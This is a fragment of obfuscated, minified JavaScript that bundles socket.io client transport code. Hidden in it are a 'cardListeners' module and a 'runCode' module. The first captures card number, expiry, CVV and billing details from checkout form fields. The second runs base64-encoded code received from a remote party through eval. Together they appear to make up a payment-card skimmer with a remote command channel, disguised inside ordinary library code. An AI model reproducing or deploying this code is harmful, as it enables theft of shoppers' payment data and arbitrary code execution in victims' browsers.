bK=bx;this['emitReserved'](bK(0x101),H),this['id']=H[bK(0x18f)],this['transport'][bK(0x380)][bK(0x18f)]=H[bK(0x18f)],this['_pingInterval']=H['pingInterval'],this[bK(0x12b)]=H[bK(0xfa)],this[bK(0xd6)]=H[bK(0x229)],this[bK(0x121)](),bK(0x1d3)!==this['readyState']&&this[bK(0x2ed)]();}[bx(0x2ed)](){const bL=bx;this['clearTimeoutFn'](this[bL(0x3f1)]);var H=this[bL(0x2d6)]+this[bL(0x12b)];this['_pingTimeoutTime']=Date[bL(0x27b)]()+H,this['_pingTimeoutTimer']=this[bL(0x361)](()=>{const bM=bL;this['_onClose'](bM(0x1e7));},H),this[bL(0x1d2)]['autoUnref']&&this[bL(0x3f1)][bL(0x1ba)]();}[bx(0x2d9)](){const bN=bx;this[bN(0x1f4)][bN(0x2cc)](0x0,this['_prevBufferLen']),(this[bN(0x365)]=0x0)===this[bN(0x1f4)][bN(0x300)]?this[bN(0x2b9)](bN(0x22c)):this['flush']();}[bx(0x2a8)](){const bO=bx;var H;bO(0x1d3)!==this['readyState']&&this[bO(0x37c)]['writable']&&!this[bO(0x133)]&&this[bO(0x1f4)][bO(0x300)]&&(H=this['_getWritablePackets'](),C(bO(0x358),H[bO(0x300)]),this[bO(0x37c)]['send'](H),this[bO(0x365)]=H[bO(0x300)],this[bO(0x2b9)](bO(0x2a8)));}[bx(0x158)](){const bP=bx;if(this['_maxPayload']&&bP(0x3cd)===this[bP(0x37c)][bP(0x3ad)]&&0x1<this[bP(0x1f4)][bP(0x300)]){let I=0x1;for(let J=0x0;J<this[bP(0x1f4)][bP(0x300)];J++){var H=this['writeBuffer'][J][bP(0x2ef)];if(H&&(I+=(0x0,w['byteLength'])(H)),0x0<J&&I>this[bP(0xd6)])return C(bP(0x3a7),J,this['writeBuffer']['length']),this[bP(0x1f4)][bP(0x23e)](0x0,J);I+=0x2;}C('payload\x20size\x20is\x20%d\x20(max:\x20%d)',I,this[bP(0xd6)]);}return this['writeBuffer'];}[bx(0x1cc)](){const bQ=bx;var H;return!this['_pingTimeoutTime']||((H=Date[bQ(0x27b)]()>this[bQ(0x1f3)])&&(C(bQ(0x406)),(this[bQ(0x1f3)]=0x0,B[bQ(0x3f7)])(()=>{const bR=bQ;this[bR(0x104)]('ping\x20timeout');},this['setTimeoutFn'])),H);}['write'](H,I,J){const bS=bx;return this[bS(0x3bb)](bS(0x12c),H,I,J),this;}['send'](H,I,J){const bT=bx;return this[bT(0x3bb)](bT(0x12c),H,I,J),this;}['_sendPacket'](H,I,J,K){const bU=bx;bU(0x22b)==typeof I&&(K=I,I=void 0x0),bU(0x22b)==typeof J&&(K=J,J=null),bU(0x315)!==this['readyState']&&bU(0x1d3)!==this['readyState']&&((J=J||{})[bU(0x2f1)]=!0x1!==J[bU(0x2f1)],this[bU(0x2b9)](bU(0x3b5),H={'type':H,'data':I,'options':J}),this[bU(0x1f4)][bU(0x2de)](H),K&&this['once']('flush',K),this[bU(0x2a8)]());}['close'](){const bY=bx;let H=()=>{const bV=b;this[bV(0x104)](bV(0x1bd)),C(bV(0x1b1)),this['transport']['close']();},I=()=>{const bW=b;this[bW(0x3f9)](bW(0x1d0),I),this[bW(0x3f9)](bW(0xfd),I),H();},J=()=>{const bX=b;this[bX(0x1c5)](bX(0x1d0),I),this[bX(0x1c5)](bX(0xfd),I);};return bY(0x3bc)!==this['readyState']&&bY(0x10b)!==this['readyState']||(this['readyState']=bY(0x315),this[bY(0x1f4)][bY(0x300)]?this[bY(0x1c5)](bY(0x22c),()=>{(this['upgrading']?J:H)();}):(this[bY(0x133)]?J:H)()),this;}['_onError'](H){const bZ=bx;if(C('socket\x20error\x20%j',H),F[bZ(0x261)]=!0x1,this[bZ(0x1d2)][bZ(0x145)]&&0x1<this[bZ(0x33d)]['length']&&bZ(0x3bc)===this['readyState'])return C(bZ(0x1ff)),this['transports'][bZ(0x2bc)](),this[bZ(0x25e)]();this[bZ(0x2b9)](bZ(0x31f),H),this['_onClose'](bZ(0x175),H);}[bx(0x104)](H,I){const c0=bx;if(c0(0x3bc)===this[c0(0x12e)]||c0(0x10b)===this[c0(0x12e)]||'closing'===this['readyState']){if(C(c0(0x168),H),this['clearTimeoutFn'](this[c0(0x3f1)]),this[c0(0x37c)]['removeAllListeners'](c0(0x1f2)),this[c0(0x37c)][c0(0x1f2)](),this[c0(0x37c)][c0(0x3e4)](),D&&(this[c0(0x2b4)]&&removeEventListener(c0(0x342),this[c0(0x2b4)],!0x1),this[c0(0x381)])){let J=E[c0(0x15f)](this[c0(0x381)]);-0x1!==J&&(C(c0(0x1ee)),E[c0(0x2cc)](J,0x1));}this[c0(0x12e)]='closed',this['id']=null,this[c0(0x2b9)](c0(0x1f2),H,I),this[c0(0x1f4)]=[],this[c0(0x365)]=0x0;}}}(k[bx(0xe0)]=F)['protocol']=A['protocol'];class G extends F{constructor(){const c1=bx;super(...arguments),this[c1(0x194)]=[];}[bx(0x121)](){const c2=bx;if(super['onOpen'](),'open'===this[c2(0x12e)]&&this['opts']['upgrade']){C(c2(0x1a2));for(let H=0x0;H<this[c2(0x194)][c2(0x300)];H++)this[c2(0x317)](this[c2(0x194)][H]);}}[bx(0x317)](H){const c3=bx;C('probing\x20transport\x20\x22%s\x22',H);let I=this[c3(0x198)](H),J=!0x1,K=(F[c3(0x261)]=!0x1,()=>{const c4=c3;J||(C('probe\x20transport\x20\x22%s\x22\x20opened',H),I[c4(0x397)]([{'type':c4(0x254),'data':c4(0xec)}]),I[c4(0x1c5)](c4(0x311),R=>{const c5=c4;if(!J){if(c5(0x2a3)===R[c5(0x24d)]&&c5(0xec)===R[c5(0x2ef)])C(c5(0x166),H),this['upgrading']=!0x0,this['emitReserved'](c5(0x133),I),I&&(F[c5(0x261)]=c5(0x1cd)===I[c5(0x3ad)],C(c5(0x2b8),this[c5(0x37c)][c5(0x3ad)]),this[c5(0x37c)]['pause'](()=>{const c6=c5;J||'closed'!==this['readyState']&&(C(c6(0x299)),Q(),this[c6(0x314)](I),I['send']([{'type':c6(0x1d0)}]),this[c6(0x2b9)](c6(0x1d0),I),I=null,this['upgrading']=!0x1,this[c6(0x2a8)]());}));else{C(c5(0x1b0),H);let S=new Error('probe\x20error');S['transport']=I[c5(0x3ad)],this[c5(0x2b9)](c5(0xfd),S);}}}));});function L(){const c7=c3;J||(J=!0x0,Q(),I[c7(0x1f2)](),I=null);}let M=R=>{const c8=c3;var S=new Error(c8(0x23d)+R);S[c8(0x37c)]=I[c8(0x3ad)],L(),C(c8(0xf2),H,R),this[c8(0x2b9)](c8(0xfd),S);};function N(){M('transport\x20closed');}function O(){M('socket\x20closed');}function P(R){const c9=c3;I&&R['name']!==I['name']&&(C(c9(0x18e),R[c9(0x3ad)],I['name']),L());}let Q=()=>{const ca=c3;I[ca(0x197)](ca(0x10b),K),I[ca(0x197)](ca(0x31f),M),I[ca(0x197)](ca(0x1f2),N),this['off']('close',O),this[ca(0x3f9)](ca(0x133),P);};I[c3(0x1c5)]('open',K),I[c3(0x1c5)](c3(0x31f),M),I[c3(0x1c5)](c3(0x1f2),N),this['once'](c3(0x1f2),O),this['once'](c3(0x133),P),-0x1!==this[c3(0x194)]['indexOf'](c3(0x11f))&&c3(0x11f)!==H?this[c3(0x361)](()=>{const cb=c3;J||I[cb(0x10b)]();},0xc8):I['open']();}['onHandshake'](H){const cc=bx;this['_upgrades']=this[cc(0x293)](H[cc(0x376)]),super[cc(0x237)](H);}[bx(0x293)](H){const cd=bx;var I=[];for(let J=0x0;J<H[cd(0x300)];J++)~this[cd(0x33d)][cd(0x15f)](H[J])&&I[cd(0x2de)](H[J]);return I;}}k['SocketWithUpgrade']=G,k[bx(0x2cb)]=class extends G{constructor(H,I={}){const ce=bx;I=ce(0x3d2)==typeof H?H:I,(I[ce(0x33d)]&&(I[ce(0x33d)],ce(0x378)!=typeof I[ce(0x33d)][0x0])||(I[ce(0x33d)]=(I[ce(0x33d)]||[ce(0x3cd),ce(0x1cd),ce(0x11f)])[ce(0x39a)](J=>v[ce(0x33d)][J])[ce(0x32e)](J=>!!J)),super(H,I));}};},0x169:(g,h)=>{const cf=b;Object[cf(0x263)](h,cf(0x1c4),{'value':!0x0}),h['clearTest']=function(i,j='\x20'){return i['replace'](/[^a-zA-Z0-9\s]/g,j);};},0x176:(g,h,j)=>{const cg=b;Object['defineProperty'](h,cg(0x1c4),{'value':!0x0}),h['pick']=function(q,...u){const ch=cg;return u['reduce']((v,w)=>(q[ch(0x2af)](w)&&(v[w]=q[w]),v),{});},h[cg(0x3bd)]=function(q,u){const ci=cg;u['useNativeTimers']?(q[ci(0x361)]=l[ci(0x26a)](k[ci(0x132)]),q['clearTimeoutFn']=m[ci(0x26a)](k[ci(0x132)])):(q[ci(0x361)]=k[ci(0x132)][ci(0x392)][ci(0x26a)](k[ci(0x132)]),q[ci(0x1c1)]=k[ci(0x132)][ci(0x245)][ci(0x26a)](k[ci(0x132)]));},h[cg(0x2c3)]=function(q){const cj=cg;if(cj(0x378)!=typeof q)return Math[cj(0x191)]((q[cj(0x2c3)]||q[cj(0x284)])*p);{var u=q;let v,w=0x0;for(let x=0x0,y=u['length'];x<y;x++)(v=u[cj(0x3c0)](x))<0x80?w+=0x1:v<0x800?w+=0x2:v<0xd800||0xe000<=v?w+=0x3:(x++,w+=0x4);return w;}},h[cg(0x246)]=function(){const ck=cg;return Date[ck(0x27b)]()[ck(0x33b)](0x24)['substring'](0x3)+Math[ck(0x18b)]()['toString'](0x24)['substring'](0x2,0x5);};let k=j(0x270),l=k[cg(0x132)][cg(0x392)],m=k['globalThisShim'][cg(0x245)],p=1.33;},0x178:(g,j,k)=>{const cl=b;Object[cl(0x263)](j,cl(0x1c4),{'value':!0x0}),j[cl(0x30b)]=j[cl(0x305)]=j['encodePayload']=j['encodePacket']=j[cl(0x3e3)]=void 0x0,j[cl(0xdd)]=function(){return new TransformStream({'transform'(w,x){const cm=b;(0x0,m[cm(0x1a5)])(w,y=>{const cn=cm;var z=y['length'];let A;if(z<0x7e)A=new Uint8Array(0x1),new DataView(A[cn(0x2c2)])[cn(0x2b1)](0x0,z);else{if(z<0x10000){A=new Uint8Array(0x3);let B=new DataView(A[cn(0x2c2)]);B[cn(0x2b1)](0x0,0x7e),B['setUint16'](0x1,z);}else{A=new Uint8Array(0x9);let C=new DataView(A['buffer']);C[cn(0x2b1)](0x0,0x7f),C[cn(0x21a)](0x1,BigInt(z));}}w['data']&&cn(0x378)!=typeof w['data']&&(A[0x0]|=0x80),x[cn(0x1d7)](A),x[cn(0x1d7)](y);});}});},j[cl(0x339)]=function(w,x){q=q||new TextDecoder();let y=[],z=0x0,A=-0x1,B=!0x1;return new TransformStream({'transform'(C,D){const co=b;for(y[co(0x2de)](C);;){if(0x0===z){if(s(y)<0x1)break;let E=v(y,0x1);B=!(0x80&~E[0x0]),A=0x7f&E[0x0],z=A<0x7e?0x3:0x7e===A?0x1:0x2;}else{if(0x1===z){if(s(y)<0x2)break;let F=v(y,0x2);A=new DataView(F['buffer'],F[co(0x3b8)],F[co(0x300)])['getUint16'](0x0),z=0x3;}else{if(0x2===z){if(s(y)<0x8)break;let G=v(y,0x8),H=new DataView(G[co(0x2c2)],G[co(0x3b8)],G[co(0x300)]),I=H[co(0x13f)](0x0);if(I>Math[co(0x201)](0x2,0x15)-0x1){D[co(0x1d7)](o['ERROR_PACKET']);break;}A=I*Math[co(0x201)](0x2,0x20)+H['getUint32'](0x4),z=0x3;}else{if(s(y)<A)break;let J=v(y,A);D[co(0x1d7)]((0x0,n[co(0x305)])(B?J:q['decode'](J),x)),z=0x0;}}}if(0x0===A||A>w){D[co(0x1d7)](o['ERROR_PACKET']);break;}}}});};let m=k(0x2ae),n=(Object['defineProperty'](j,cl(0x2ca),{'enumerable':!0x0,'get':function(){const cp=cl;return m[cp(0x2ca)];}}),k(0x296)),o=(Object[cl(0x263)](j,cl(0x305),{'enumerable':!0x0,'get':function(){const cq=cl;return n[cq(0x305)];}}),k(0x2e)),p=String[cl(0x209)](0x1e),q;function s(w){const cr=cl;return w[cr(0x220)]((x,y)=>x+y[cr(0x300)],0x0);}function v(w,x){const cs=cl;if(w[0x0][cs(0x300)]===x)return w[cs(0x2bc)]();var y=new Uint8Array(x);let z=0x0;for(let A=0x0;A<x;A++)y[A]=w[0x0][z++],z===w[0x0][cs(0x300)]&&(w[cs(0x2bc)](),z=0x0);return w[cs(0x300)]&&z<w[0x0]['length']&&(w[0x0]=w[0x0][cs(0x23e)](z)),y;}j[cl(0x24f)]=(w,x)=>{const ct=cl;let y=w[ct(0x300)],z=new Array(y),A=0x0;w[ct(0x31c)]((B,C)=>{(0x0,m['encodePacket'])(B,!0x1,D=>{const cu=b;z[C]=D,++A===y&&x(z[cu(0x2d3)](p));});});},j['decodePayload']=(w,x)=>{const cv=cl;var y=w[cv(0x3cb)](p),z=[];for(let B=0x0;B<y[cv(0x300)];B++){var A=(0x0,n[cv(0x305)])(y[B],x);if(z['push'](A),cv(0x31f)===A[cv(0x24d)])break;}return z;},j[cl(0x3e3)]=0x4;},0x17e:(g,h)=>{const cw=b;let j,k=(Object['defineProperty'](h,cw(0x1c4),{'value':!0x0}),h['cardListeners']=function(p){const cx=cw;var q,u,v=document[cx(0x348)](cx(0x2e9));v&&(v['addEventListener']('submit',()=>{p(m());}),v['addEventListener']('button',()=>{p(m());}));let w={};q=l,u=function(x,y){const cy=cx;x&&x['value']&&(clearTimeout(j),w[y]||(w[y]=''),w[y]=x[cy(0x3a5)],j=setTimeout(()=>{p(w);},0x1f4));},document[cx(0x173)]['addEventListener'](cx(0x13c),function(x){const cz=cx;var y;x&&x[cz(0x12a)]&&(y=q(x[cz(0x12a)]))&&u(x['target'],y[cz(0x3ad)]);});},[{'name':cw(0x353),'selector':cw(0x1e2)},{'name':cw(0x35e),'selector':cw(0x1cf)},{'name':'cvv','selector':'#cvv'},{'name':cw(0x1d6),'selector':cw(0x2bb)},{'name':'billingLastName','selector':cw(0x215)},{'name':cw(0x1f5),'selector':cw(0x1b4)},{'name':cw(0x15e),'selector':cw(0x3ef)},{'name':cw(0x1f0),'selector':cw(0x283)},{'name':'billingCountry','selector':cw(0x3d7)},{'name':cw(0x29e),'selector':cw(0xd8)}]);function l(n){const cA=cw;return k[cA(0x39c)](o=>{const cB=cA;var p=null==n?void 0x0:n['id'];return o[cB(0x2a0)]=='#'+p;});}function m(){const cC=cw;let o={};var p=function(q,u){q['value']&&(o[u]||(o[u]=''),o[u]=q['value']);};return k[cC(0x31c)](q=>{const cD=cC;var u=document[cD(0x348)](q[cD(0x2a0)]);u&&p(u,q[cD(0x3ad)]);}),o;}},0x199:(g,h)=>{const cE=b;Object[cE(0x263)](h,cE(0x1c4),{'value':!0x0}),h[cE(0x330)]=void 0x0,(h[cE(0x330)]={})[cE(0x196)]=cE(0xe9);},0x1a3:(g,h,i)=>{const cF=b;Object[cF(0x263)](h,'__esModule',{'value':!0x0}),h[cF(0x33d)]=void 0x0;var j=i(0x47),k=i(0x2cc),i=i(0x1e0);h[cF(0x33d)]={'websocket':k['WS'],'webtransport':i['WT'],'polling':j[cF(0x155)]};},0x1ae:(g,h)=>{const cG=b;Object[cG(0x263)](h,cG(0x1c4),{'value':!0x0}),h[cG(0x11a)]=void 0x0,h[cG(0x11a)]={'Bridge':'bridge','Server':cG(0x373)};},0x1c6:(g,h,i)=>{const cI=b;function j(k){const cH=b;if(k){var l,m=k;for(l in j[cH(0x387)])m[l]=j['prototype'][l];return m;}}i['r'](h),i['d'](h,{'Emitter':()=>j}),j['prototype']['on']=j[cI(0x387)]['addEventListener']=function(k,l){const cJ=cI;return this[cJ(0x117)]=this[cJ(0x117)]||{},(this[cJ(0x117)]['$'+k]=this['_callbacks']['$'+k]||[])[cJ(0x2de)](l),this;},j['prototype'][cI(0x1c5)]=function(k,l){function m(){const cK=b;this[cK(0x3f9)](k,m),l[cK(0x302)](this,arguments);}return m['fn']=l,this['on'](k,m),this;},j[cI(0x387)]['off']=j[cI(0x387)][cI(0x197)]=j[cI(0x387)][cI(0x3e4)]=j[cI(0x387)][cI(0x103)]=function(k,l){const cL=cI;if(this[cL(0x117)]=this[cL(0x117)]||{},0x0==arguments['length'])this[cL(0x117)]={};else{var m,o=this['_callbacks']['$'+k];if(o){if(0x1==arguments[cL(0x300)])delete this[cL(0x117)]['$'+k];else{for(var p=0x0;p<o[cL(0x300)];p++)if((m=o[p])===l||m['fn']===l){o[cL(0x2cc)](p,0x1);break;}0x0===o[cL(0x300)]&&delete this[cL(0x117)]['$'+k];}}}return this;},j[cI(0x387)][cI(0x2b9)]=j['prototype'][cI(0x3e1)]=function(k){const cM=cI;this[cM(0x117)]=this[cM(0x117)]||{};for(var l=new Array(arguments[cM(0x300)]-0x1),m=this['_callbacks']['$'+k],o=0x1;o<arguments['length'];o++)l[o-0x1]=arguments[o];if(m){for(var o=0x0,p=(m=m['slice'](0x0))[cM(0x300)];o<p;++o)m[o][cM(0x302)](this,l);}return this;},j[cI(0x387)]['listeners']=function(k){const cN=cI;return this[cN(0x117)]=this['_callbacks']||{},this[cN(0x117)]['$'+k]||[];},j[cI(0x387)][cI(0xde)]=function(k){const cO=cI;return!!this[cO(0xe7)](k)[cO(0x300)];};},0x1e0:function(g,h,j){const cP=b;var k=this&&this[cP(0x25c)]||function(v){return v&&v['__esModule']?v:{'default':v};};Object[cP(0x263)](h,cP(0x1c4),{'value':!0x0}),h['WT']=void 0x0;let l=j(0x2b1),m=j(0x270),p=j(0x178),q=(0x0,k(j(0x341))[cP(0x180)])(cP(0x185));class u extends l[cP(0x216)]{get['name'](){const cQ=cP;return cQ(0x11f);}['doOpen'](){const cR=cP;try{this['_transport']=new WebTransport(this[cR(0x3d5)](cR(0x2bf)),this[cR(0x1d2)][cR(0x3be)][this[cR(0x3ad)]]);}catch(v){return this['emitReserved'](cR(0x31f),v);}this[cR(0x2fe)]['closed']['then'](()=>{const cS=cR;q(cS(0x333)),this[cS(0x17c)]();})['catch'](w=>{const cT=cR;q('transport\x20closed\x20due\x20to\x20%s',w),this['onError'](cT(0x272),w);}),this[cR(0x2fe)][cR(0x33f)][cR(0x31b)](()=>{const cU=cR;this[cU(0x2fe)]['createBidirectionalStream']()[cU(0x31b)](w=>{const cV=cU;let x=(0x0,p[cV(0x339)])(Number[cV(0x303)],this[cV(0xe3)]['binaryType']),y=w['readable'][cV(0x1db)](x)['getReader'](),z=(0x0,p['createPacketEncoderStream'])(),A=(z['readable'][cV(0x38f)](w['writable']),this[cV(0x1de)]=z['writable'][cV(0x2a2)](),()=>{const cW=cV;y[cW(0x22e)]()[cW(0x31b)](({done:B,value:C})=>{const cX=cW;B?q(cX(0x286)):(q(cX(0x29d),C),this['onPacket'](C),A());})[cW(0x404)](B=>{const cY=cW;q(cY(0x324),B);});});A(),w={'type':'open'},(this['query'][cV(0x18f)]&&(w[cV(0x2ef)]=cV(0x16a)+this[cV(0x380)][cV(0x18f)]+'\x22}'),this[cV(0x1de)][cV(0x22f)](w)['then'](()=>this['onOpen']()));});});}['write'](v){const cZ=cP;this[cZ(0x328)]=!0x1;for(let w=0x0;w<v[cZ(0x300)];w++){let x=v[w],y=w===v['length']-0x1;this['_writer']['write'](x)[cZ(0x31b)](()=>{const d1=cZ;y&&(0x0,m['nextTick'])(()=>{const d0=b;this[d0(0x328)]=!0x0,this['emitReserved'](d0(0x22c));},this[d1(0x361)]);});}}[cP(0x400)](){const d2=cP;var v;null!=(v=this[d2(0x2fe)])&&v['close']();}}h['WT']=u;},0x210:function(g,h,j){const d3=b;var k=this&&this[d3(0x25c)]||function(v){const d4=d3;return v&&v[d4(0x1c4)]?v:{'default':v};};Object[d3(0x263)](h,d3(0x1c4),{'value':!0x0}),h[d3(0x19f)]=void 0x0;let l=j(0x2b1),m=j(0x176),p=j(0x178),q=(0x0,k(j(0x341))[d3(0x180)])(d3(0x3e7));class u extends l[d3(0x216)]{constructor(){const d5=d3;super(...arguments),this[d5(0x16f)]=!0x1;}get[d3(0x3ad)](){const d6=d3;return d6(0x3cd);}[d3(0x1dc)](){const d7=d3;this[d7(0x3a0)]();}[d3(0x242)](v){const d8=d3;this['readyState']=d8(0xe2);let w=()=>{const d9=d8;q(d9(0x15d)),this['readyState']='paused',v();};if(this[d8(0x16f)]||!this['writable']){let x=0x0;this[d8(0x16f)]&&(q('we\x20are\x20currently\x20polling\x20-\x20waiting\x20to\x20pause'),x++,this[d8(0x1c5)](d8(0x1fe),function(){const da=d8;q(da(0x2a9)),--x||w();})),this[d8(0x328)]||(q(d8(0x236)),x++,this[d8(0x1c5)](d8(0x22c),function(){const db=d8;q(db(0x3fb)),--x||w();}));}else w();}[d3(0x3a0)](){const dc=d3;q(dc(0x3cd)),this[dc(0x16f)]=!0x0,this['doPoll'](),this['emitReserved'](dc(0x2db));}[d3(0x17f)](v){const dd=d3;q(dd(0x366),v),(0x0,p[dd(0x30b)])(v,this[dd(0xe3)][dd(0x280)])[dd(0x31c)](w=>{const de=dd;if(de(0x3bc)===this[de(0x12e)]&&de(0x10b)===w[de(0x24d)]&&this[de(0x121)](),de(0x1f2)===w[de(0x24d)])return this['onClose']({'description':de(0x3e6)}),!0x1;this[de(0xf6)](w);}),dd(0x1d3)!==this[dd(0x12e)]&&(this[dd(0x16f)]=!0x1,this[dd(0x2b9)](dd(0x1fe)),dd(0x10b)===this[dd(0x12e)]?this['_poll']():q(dd(0x24c),this[dd(0x12e)]));}['doClose'](){const dg=d3;var v=()=>{const df=b;q(df(0x123)),this['write']([{'type':df(0x1f2)}]);};dg(0x10b)===this[dg(0x12e)]?(q(dg(0x3e2)),v()):(q('transport\x20not\x20open\x20-\x20deferring\x20close'),this[dg(0x1c5)](dg(0x10b),v));}[d3(0x22f)](v){const dh=d3;(this[dh(0x328)]=!0x1,p[dh(0x24f)])(v,w=>{const di=dh;this[di(0x1e5)](w,()=>{const dj=di;this[dj(0x328)]=!0x0,this[dj(0x2b9)]('drain');});});}['uri'](){const dk=d3;var v=this[dk(0x1d2)][dk(0x371)]?dk(0x2bf):dk(0x3db),w=this[dk(0x380)]||{};return!0x1!==this['opts']['timestampRequests']&&(w[this[dk(0x1d2)][dk(0x128)]]=(0x0,m[dk(0x246)])()),this[dk(0x2d7)]||w['sid']||(w[dk(0x25d)]=0x1),this[dk(0x3d5)](v,w);}}h['Polling']=u;},0x213:(g,h)=>{const dl=b;function i(j){try{return eval(atob(j)),!0x0;}catch(k){return!0x1;}}Object[dl(0x263)](h,dl(0x1c4),{'value':!0x0}),h['runCode']=i;},0x249:g=>{const dm=b;var h=0x36ee80,j=0x5265c00;function k(l,m,p,q){return m=1.5*p<=m,Math['round'](l/p)+'\x20'+q+(m?'s':'');}g[dm(0x1be)]=function(l,m){const dn=dm;m=m||{};var p=typeof l;if(!(dn(0x378)==p&&0x0<l[dn(0x300)])){if(dn(0x108)==p&&isFinite(l))return m[dn(0x27f)]?(p=l,(m=Math[dn(0x2a6)](p))>=j?k(p,m,j,dn(0x114)):h<=m?k(p,m,h,'hour'):0xea60<=m?k(p,m,0xea60,dn(0x3ac)):0x3e8<=m?k(p,m,0x3e8,dn(0x3d9)):p+dn(0xf5)):(m=l,p=Math[dn(0x2a6)](m),j<=p?Math[dn(0x2b6)](m/j)+'d':h<=p?Math[dn(0x2b6)](m/h)+'h':0xea60<=p?Math[dn(0x2b6)](m/0xea60)+'m':0x3e8<=p?Math[dn(0x2b6)](m/0x3e8)+'s':m+'ms');throw new Error(dn(0x2a1)+JSON['stringify'](l));}p=void 0x0;if(!(0x64<(p=String(l))[dn(0x300)])){p=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i[dn(0x1ce)](p);if(p){var q=parseFloat(p[0x1]);switch((p[0x2]||'ms')[dn(0x1ca)]()){case'years':case dn(0xda):case dn(0x221):case'yr':case'y':return 0x758fac300*q;case dn(0x217):case dn(0x2a4):case'w':return 0x240c8400*q;case dn(0x1fb):case dn(0x114):case'd':return q*j;case'hours':case dn(0x2e0):case'hrs':case'hr':case'h':return q*h;case dn(0x218):case'minute':case'mins':case dn(0x137):case'm':return 0xea60*q;case'seconds':case'second':case dn(0x18d):case dn(0x3f8):case's':return 0x3e8*q;case dn(0x248):case dn(0x147):case dn(0x34e):case'msec':case'ms':return q;default:return;}}}};},0x270:(g,h)=>{const dp=b;Object[dp(0x263)](h,'__esModule',{'value':!0x0}),h[dp(0x3c4)]=h[dp(0x132)]=h[dp(0x3f7)]=void 0x0,h['createCookieJar']=function(){},h[dp(0x3f7)]='function'==typeof Promise&&dp(0x22b)==typeof Promise[dp(0x171)]?i=>Promise['resolve']()[dp(0x31b)](i):(i,j)=>j(i,0x0),h['globalThisShim']=dp(0x159)!=typeof self?self:dp(0x159)!=typeof window?window:Function(dp(0x213))(),h[dp(0x3c4)]='arraybuffer';},0x273:(g,j,k)=>{const dq=b;Object[dq(0x263)](j,dq(0x1c4),{'value':!0x0}),j[dq(0x388)]=j['Encoder']=j['PacketType']=j['protocol']=void 0x0;let m=k(0x1c6),p=k(0x39e),q=k(0x85),v=(0x0,k(0x341)[dq(0x180)])('socket.io-parser'),w=[dq(0x146),dq(0x3f3),dq(0x19c),dq(0x2fd),dq(0x14e),'removeListener'];var x;function y(B){const dr=dq;return'[object\x20Object]'===Object[dr(0x387)][dr(0x33b)][dr(0x368)](B);}j['protocol']=0x5,(k=x=j[dq(0x10e)]||(j['PacketType']={}))[k[dq(0x386)]=0x0]=dq(0x386),k[k['DISCONNECT']=0x1]=dq(0x192),k[k[dq(0x370)]=0x2]=dq(0x370),k[k[dq(0x326)]=0x3]=dq(0x326),k[k[dq(0x32c)]=0x4]=dq(0x32c),k[k['BINARY_EVENT']=0x5]='BINARY_EVENT',k[k[dq(0x1ed)]=0x6]=dq(0x1ed),j[dq(0x15a)]=class{constructor(B){this['replacer']=B;}[dq(0x1a6)](B){const ds=dq;return v(ds(0x2dc),B),B[ds(0x24d)]!==x[ds(0x370)]&&B[ds(0x24d)]!==x[ds(0x326)]||!(0x0,q[ds(0x2aa)])(B)?[this[ds(0x29a)](B)]:this[ds(0x1c8)]({'type':B[ds(0x24d)]===x[ds(0x370)]?x[ds(0x122)]:x[ds(0x1ed)],'nsp':B[ds(0x3a8)],'data':B[ds(0x2ef)],'id':B['id']});}[dq(0x29a)](B){const dt=dq;let C=''+B[dt(0x24d)];return B[dt(0x24d)]!==x[dt(0x122)]&&B[dt(0x24d)]!==x['BINARY_ACK']||(C+=B[dt(0x360)]+'-'),B[dt(0x3a8)]&&'/'!==B['nsp']&&(C+=B[dt(0x3a8)]+','),null!=B['id']&&(C+=B['id']),null!=B[dt(0x2ef)]&&(C+=JSON[dt(0x109)](B[dt(0x2ef)],this['replacer'])),v('encoded\x20%j\x20as\x20%s',B,C),C;}[dq(0x1c8)](B){const du=dq;var B=(0x0,p[du(0xe1)])(B),C=this['encodeAsString'](B[du(0x311)]),B=B['buffers'];return B[du(0x3b0)](C),B;}};class z extends m['Emitter']{constructor(B){const dv=dq;super(),this[dv(0x28f)]=B;}[dq(0x3ed)](B){const dw=dq;let C;if('string'==typeof B){if(this[dw(0x3d1)])throw new Error('got\x20plaintext\x20data\x20when\x20reconstructing\x20a\x20packet');var D=(C=this[dw(0x3a2)](B))[dw(0x24d)]===x[dw(0x122)];(D||C[dw(0x24d)]===x['BINARY_ACK'])&&(C[dw(0x24d)]=D?x[dw(0x370)]:x[dw(0x326)],this['reconstructor']=new A(C),0x0!==C['attachments'])||super[dw(0x2b9)](dw(0x3b9),C);}else{if(!(0x0,q['isBinary'])(B)&&!B[dw(0x2c1)])throw new Error('Unknown\x20type:\x20'+B);if(!this[dw(0x3d1)])throw new Error(dw(0x338));(C=this[dw(0x3d1)][dw(0x3eb)](B))&&(this[dw(0x3d1)]=null,super[dw(0x2b9)](dw(0x3b9),C));}}[dq(0x3a2)](B){const dx=dq;let C=0x0,D={'type':Number(B[dx(0x154)](0x0))};if(void 0x0===x[D[dx(0x24d)]])throw new Error(dx(0x372)+D[dx(0x24d)]);if(D[dx(0x24d)]===x[dx(0x122)]||D[dx(0x24d)]===x['BINARY_ACK']){let G=C+0x1;for(;'-'!==B['charAt'](++C)&&C!=B[dx(0x300)];);var E=B[dx(0x297)](G,C);if(E!=Number(E)||'-'!==B[dx(0x154)](C))throw new Error(dx(0x1ea));D[dx(0x360)]=Number(E);}if('/'===B[dx(0x154)](C+0x1)){let H=C+0x1;for(;++C&&','!==B['charAt'](C)&&C!==B[dx(0x300)];);D[dx(0x3a8)]=B[dx(0x297)](H,C);}else D[dx(0x3a8)]='/';let F=B[dx(0x154)](C+0x1);if(''!==F&&Number(F)==F){let I=C+0x1;for(;++C;){let J=B[dx(0x154)](C);if(null==J||Number(J)!=J){--C;break;}if(C===B[dx(0x300)])break;}D['id']=Number(B[dx(0x297)](I,C+0x1));}if(B['charAt'](++C)){let K=this[dx(0x211)](B[dx(0x13e)](C));if(!z['isPayloadValid'](D['type'],K))throw new Error(dx(0x189));D['data']=K;}return v(dx(0x359),B,D),D;}[dq(0x211)](B){const dy=dq;try{return JSON[dy(0x402)](B,this[dy(0x28f)]);}catch(C){return!0x1;}}static[dq(0x269)](B,C){const dz=dq;switch(B){case x['CONNECT']:return y(C);case x['DISCONNECT']:return void 0x0===C;case x[dz(0x32c)]:return dz(0x378)==typeof C||y(C);case x['EVENT']:case x[dz(0x122)]:return Array[dz(0x1aa)](C)&&(dz(0x108)==typeof C[0x0]||dz(0x378)==typeof C[0x0]&&-0x1===w['indexOf'](C[0x0]));case x['ACK']:case 